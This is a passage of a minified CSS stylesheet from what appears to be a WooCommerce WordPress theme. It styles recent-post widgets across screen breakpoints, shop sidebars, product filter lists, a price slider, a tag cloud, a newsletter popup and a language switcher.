.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(7) .post{border:0}
.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="7"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(6) .post{border:0}
.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(7) .post{border:0}
.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(8) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(7) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(8) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(6) .post{border:0}
.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(8) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(8) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(7) .post{border:0}
.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(8) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(6) .post{border:0}
.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(8) .post{border:0}
.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(1) .post{border:0}}.widget_urna_recent_post .slick-slide>div:last-child .post,.tbay-addon-blog.vertical .slick-slide>div:last-child .post{border:0}.widget_urna_recent_post .post,.tbay-addon-blog.vertical .post{list-style:none;padding:11px 0 15px;margin:0 0 5px;border-bottom:1px solid #e5e5e5}.widget_urna_recent_post .post>div,.tbay-addon-blog.vertical .post>div{display:table-cell;vertical-align:middle}
.widget_urna_recent_post .post .entry-thumb,.tbay-addon-blog.vertical .post .entry-thumb{border:0}.widget_urna_recent_post .post .entry-thumb img,.tbay-addon-blog.vertical .post .entry-thumb img{max-width:70px}.widget_urna_recent_post .post .entry-title,.tbay-addon-blog.vertical .post .entry-title{font-size:14px;margin:0;line-height:20px}.widget_urna_recent_post .post .entry-meta-list,.tbay-addon-blog.vertical .post .entry-meta-list{margin:4px 0 0}.widget_urna_recent_post .post .entry-meta-list i,.tbay-addon-blog.vertical .post .entry-meta-list i{font-size:14px;margin-right:4px}
.widget_urna_recent_post .entry-content,.tbay-addon-blog.vertical .entry-content{padding:0;padding-left:17px;padding-right:0}.widget_urna_recent_post .post-widget{padding-top:15px}.tbay-widget-yith-banner-image{text-align:center}.tbay-widget-yith-banner-image img{border:1px solid #e5e5e5}.inner-sidebar .sidebar#sidebar-shop-right>.widget,.inner-sidebar .sidebar#sidebar-shop-left>.widget{margin:0}.inner-sidebar .sidebar#sidebar-shop-right>.widget:not(:last-child)>div,.inner-sidebar .sidebar#sidebar-shop-right>.widget:not(:last-child)>a,.inner-sidebar .sidebar#sidebar-shop-left>.widget:not(:last-child)>div,.inner-sidebar .sidebar#sidebar-shop-left>.widget:not(:last-child)>a{border-bottom:0}
.inner-sidebar .sidebar#sidebar-shop-right>.widget>div,.inner-sidebar .sidebar#sidebar-shop-right>.widget>a,.inner-sidebar .sidebar#sidebar-shop-left>.widget>div,.inner-sidebar .sidebar#sidebar-shop-left>.widget>a{background:#f5f5f5;border:1px solid #e5e5e5}.inner-sidebar .sidebar#sidebar-shop-right>.widget:not(.widget_media_image)>div,.inner-sidebar .sidebar#sidebar-shop-right>.widget:not(.widget_media_image)>a,.inner-sidebar .sidebar#sidebar-shop-left>.widget:not(.widget_media_image)>div,.inner-sidebar .sidebar#sidebar-shop-left>.widget:not(.widget_media_image)>a{padding:25px 22px}
.inner-sidebar .sidebar#sidebar-shop-right>.widget.widget_urna_product_brand>div,.inner-sidebar .sidebar#sidebar-shop-left>.widget.widget_urna_product_brand>div{padding:22px}.normal-sidebar+.sidebar>.widget{padding-bottom:30px;border-bottom:1px solid #e5e5e5}.normal-sidebar+.sidebar>.widget:last-child{border:0}body:not(.woocommerce) .sidebar .widget.widget_categories,body:not(.woocommerce) .sidebar .widget.widget_archive{padding-bottom:20px;border-bottom:1px solid #e5e5e5}body:not(.woocommerce) .sidebar .widget.widget_search{padding:0 0 4px}
.sidebar .tbay-addon-features .feature-box{margin-bottom:20px !important;padding:0 !important}.sidebar .tbay-addon-features .feature-box:last-child{margin:0 !important}.sidebar .tbay-addon-features .feature-box:after{display:none}.sidebar .tbay-addon-features .fbox-content{line-height:21px}.sidebar .tbay-addon-features .ourservice-heading{line-height:21px}.sidebar .tbay-addon-features .inner{border:0}.sidebar .tbay-addon-features .fbox-icon{font-size:30px;padding-right:16px}.sidebar .tbay-addon-features .fbox-icon i.linear-icon-truck{font-size:33px}
.sidebar .widget_urna_recent_post .post,.sidebar .tbay-addon-blog.vertical .post{padding-top:0;margin-bottom:15px}.sidebar>.widget{margin-bottom:30px}.sidebar>.widget ul{padding:0;margin:0}.sidebar>.widget ul li{list-style:none}.sidebar>.widget>.widget-title,.sidebar>.widget>.widgettitle,.sidebar>.widget h4:not(.entry-title){font-size:18px;text-transform:capitalize;line-height:23px;font-weight:500;margin:0 0 15px}.sidebar>.widget.widget_search .widget-title{padding-bottom:10px}.sidebar .treeview li{border-bottom:1px solid #e5e5e5}
.sidebar .treeview li:first-child{border-top:1px solid #e5e5e5}.sidebar .woof_redraw_zone>.woof_container{padding:0 0 15px;margin-bottom:15px;border-bottom:1px solid #e5e5e5}.sidebar .woof_redraw_zone>.woof_container .woof_container{padding:0;margin:0}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container{font-size:0}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container input{display:none}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container label{font-size:15px;margin:0}
.sidebar .woof_redraw_zone>.woof_container:not(:first-child) h4{padding-top:13px}.sidebar .woof_redraw_zone>div:nth-last-child(2){border:0;padding:0;margin:0}.sidebar .woof_redraw_zone>div:last-child{margin:0}.woof_list_label li .woof_label_term{margin:0;width:auto;height:36px;min-width:36px;padding:0 3px;line-height:36px;background:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked{background:#fff;border-color:#ca0815;color:#ca0815}
.woof_radio_term_reset,.woof_radio_term_reset_visible{float:left;padding:0;width:25px;height:25px;line-height:25px;border:1px solid #e5e5e5;background:#f5f5f5;font-size:12px;text-align:center;position:absolute;left:0;right:auto;top:4px}.woof_radio_term_reset:before,.woof_radio_term_reset_visible:before{content:'\e935';font-family:'linearicons'}.woof_radio_term_reset img,.woof_radio_term_reset_visible img{display:none}ul.woof_list{padding:0}ul.woof_list:before,ul.woof_list:after{content:" ";display:table}
ul.woof_list:after{clear:both}ul.woof_list li{line-height:33px;vertical-align:middle;text-transform:capitalize;margin:0 !important;padding:0 !important;position:relative}ul.woof_list li .hover{color:#ca0815;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}ul.woof_list li>div{width:15px;height:15px;background:transparent;border:1px solid #000;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-top:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
ul.woof_list li>div.checked,ul.woof_list li>div:hover{border-color:#ca0815}ul.woof_list li>div.checked input,ul.woof_list li>div:hover input{display:none}ul.woof_list li.woof_childs_list_li{padding-right:20px !important}ul.woof_list .woof_checkbox_count{color:#aaa}ul.woof_list label{margin:0;padding:0;color:#888;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:block !important}ul.woof_list label:before{display:none}ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover{color:#ca0815}
ul.woof_list label span{display:inline-block}ul.woof_list .woof_childs_list{margin:0 0 0 15px !important}ul.woof_list .woof_childs_list label{display:inline-block !important}ul.woof_list.woof_list_checkbox li{margin:0 !important}ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected{color:#ca0815}ul.woof_list.woof_list_color,ul.woof_list.woof_list_label{padding:5px 0}ul.woof_list.woof_list_color:before,ul.woof_list.woof_list_color:after,ul.woof_list.woof_list_label:before,ul.woof_list.woof_list_label:after{content:" ";display:table}
ul.woof_list.woof_list_color:after,ul.woof_list.woof_list_label:after{clear:both}ul.woof_list.woof_list_color li,ul.woof_list.woof_list_label li{float:left !important;margin:0 10px 10px 0 !important;position:relative}ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count{top:-7px;right:-7px;margin:0;z-index:1;background:#ca0815;color:#fff;width:auto;min-width:20px;height:20px;line-height:20px !important;font-weight:normal !important;font-size:12px}ul.woof_list.woof_list_color p.woof_tooltip,ul.woof_list.woof_list_label p.woof_tooltip{margin:0}
.woof_container_inner_tags ul.woof_list li{float:left}.woof_container_inner_tags ul.woof_list label{line-height:38px;text-transform:inherit;font-weight:normal;padding:0 20px;margin-bottom:10px;margin-right:10px;margin-left:0;color:#888}.widget_price_filter .price_slider_amount .price_label{font-size:14px;display:inline-block;float:right}.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to{font-weight:500;font-size:15px;color:#222}
.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-range{top:0;height:100%;background:#ddd}.widget_price_filter .ui-slider .ui-slider-handle{z-index:2;position:absolute;width:18px;height:18px;cursor:pointer;top:-7px !important}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eaeaea;height:6px;margin:5px 10px 20px}.widget_price_filter .price_slider_wrapper .ui-widget-content{margin-bottom:10px;background-color:#e5e5e5 !important}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#ca0815}.woocommerce .widget_price_filter .price_slider_amount{display:flex;flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-direction:column-reverse}.woocommerce .widget_price_filter .price_slider_amount .price_label{text-align:left !important;margin:10px 0 0}.woocommerce .widget_price_filter .price_slider_amount .button{max-width:100px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:20px;height:20px;border:0;background:#ca0815;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px}
.price_slider_wrapper{padding-top:15px}.woof_list_color .woof_color_term{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0;border:0;width:36px;height:36px}.woof_list_color .woof_color_term:before{content:'\e934';font-family:'linearicons';position:absolute;width:100%;line-height:36px;left:0;right:auto;top:0;font-size:14px;color:#fff;visibility:hidden}.woof_list_color .woof_color_term.checked:before{visibility:visible}
.widget_urna_recent_post>.post-widget,.widget_tag_cloud .tagcloud,.widget_urna_instagram .instagram-pics{padding-top:10px}.tagcloud:before,.tagcloud:after,ul.list-tags li:before,ul.list-tags li:after{content:" ";display:table}.tagcloud:after,ul.list-tags li:after{clear:both}.tagcloud a,ul.list-tags li a{border:1px solid #ddd;line-height:35px;color:#888;padding:0 20px;margin:0 10px 10px 0;font-size:14px !important;float:left;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}
.tagcloud a:hover,ul.list-tags li a:hover{color:#ca0815;border-color:#ca0815}ul.list-tags{list-style:none;padding:0;margin:0}ul.list-tags:before,ul.list-tags:after{content:" ";display:table}ul.list-tags:after{clear:both}ul.list-tags li{float:left}.show-all{color:#888;line-height:40px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.show-all:after{content:'\e93c';font-family:'linearicons';display:inline-block;margin-left:5px;font-size:10px;margin-right:0}
.show-all:hover{color:#ca0815}.show-view-all{text-align:center;margin-top:20px}.widget_pages>ul,.widget_meta>ul,.widget_archive>ul{list-style:none;padding:0;margin:0}.widget_pages>ul li.current-cat a,.widget_meta>ul li.current-cat a,.widget_archive>ul li.current-cat a{color:#ca0815}.widget_pages>ul li a,.widget_meta>ul li a,.widget_archive>ul li a{display:inline-block;line-height:33px;color:#888}.widget_pages>ul li a:hover,.widget_meta>ul li a:hover,.widget_archive>ul li a:hover{color:#ca0815}.widget_pages>ul ul.children,.widget_meta>ul ul.children,.widget_archive>ul ul.children{margin-top:10px}
.widget_archive select{width:100%;padding:8px}.widget_pages ul{list-style:none}.widget_pages ul li{line-height:2}.widget_pages ul li:first-child{border-top:1px solid #e5e5e5}.widget_pages>ul{padding:0;margin:0}.textwidget select{padding:8px;max-width:100%}.widget_urna_popup_newsletter .modal.in{display:flex !important;align-items:center;justify-content:center}.widget_urna_popup_newsletter .modal-dialog{max-width:470px;width:100%}.widget_urna_popup_newsletter .modal-content{border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.widget_urna_popup_newsletter .popup-newsletter-widget{display:block;padding:0}.widget_urna_popup_newsletter .popup-newsletter-widget:before,.widget_urna_popup_newsletter .popup-newsletter-widget:after{content:" ";display:table}.widget_urna_popup_newsletter .popup-newsletter-widget:after{clear:both}.widget_urna_popup_newsletter h3{font-size:52px;line-height:46px;letter-spacing:-2.5px;margin:0 0 28px;font-weight:600;color:#fff}.widget_urna_popup_newsletter .sale{color:#ffb400}
.widget_urna_popup_newsletter .description{font-weight:500;line-height:30px;text-transform:inherit;margin:0 0 3px}.widget_urna_popup_newsletter .modal-body{padding:0}.widget_urna_popup_newsletter .modal-body:before,.widget_urna_popup_newsletter .modal-body:after{content:" ";display:table}.widget_urna_popup_newsletter .modal-body:after{clear:both}.widget_urna_popup_newsletter .popup-content{padding:70px 30px 27px;background-size:cover;background-repeat:no-repeat;background-position:left center;position:relative;color:#fff}
.widget_urna_popup_newsletter .popup-content>a{display:block}.widget_urna_popup_newsletter .popup-content>a i{width:auto}.widget_urna_popup_newsletter .popup-content>span{cursor:pointer;display:inline-block;margin-top:25px;font-size:13px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}.widget_urna_popup_newsletter .popup-content>span:before{content:'';background:#fff;position:absolute;left:0;height:1px;bottom:3px;width:100%;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.widget_urna_popup_newsletter .popup-content>span:hover:before{background:#ca0815}.widget_urna_popup_newsletter .popup-content>span:hover{color:#ca0815}.widget_urna_popup_newsletter .widget-newletter .input-group{margin:0;display:block}.widget_urna_popup_newsletter .widget-newletter .input-group-btn{width:100%;display:block}.widget_urna_popup_newsletter .widget-newletter .input-group-btn>.btn{margin:0}.widget_urna_popup_newsletter .widget-newletter .input-newletter{margin:0 0 10px;padding-left:10px}
.widget_urna_popup_newsletter .social{margin-top:135px !important}.widget_urna_popup_newsletter .social>li{margin:0 5px 0 0}.widget_urna_popup_newsletter .social>li a{width:40px;height:40px}.widget_urna_popup_newsletter .social>li i{line-height:40px}.modal-backdrop.in{opacity:.75;filter:alpha(opacity=75)}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language:hover a,.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language :focus a{background:transparent}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language:hover .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language :focus .wpml-ls-sub-menu{-webkit-animation:fadeIn .4s;-o-animation:fadeIn .4s;animation:fadeIn .4s}
.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language>a{border:0;padding:0;line-height:inherit;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language>a:after{position:static;content:'\e604';font-family:'simple-line-icons';margin-left:5px;border:0;font-size:10px}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown{width:auto}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:130px;left:-16px;background:#fff;top:35px;border:1px solid #e5e5e5}
